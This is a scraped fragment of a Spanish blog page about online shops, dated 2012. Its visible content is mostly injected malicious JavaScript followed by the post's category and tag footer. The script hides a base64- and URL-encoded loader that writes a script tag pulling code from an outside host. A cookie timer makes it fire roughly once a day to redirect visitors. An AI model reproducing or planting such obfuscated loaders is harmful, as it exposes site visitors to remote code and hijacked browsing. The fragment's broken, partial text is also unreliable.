
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
compra desde casa
,
compra por internet
,
tiendas web
en
noviembre 24, 2012
por
tiendanet
.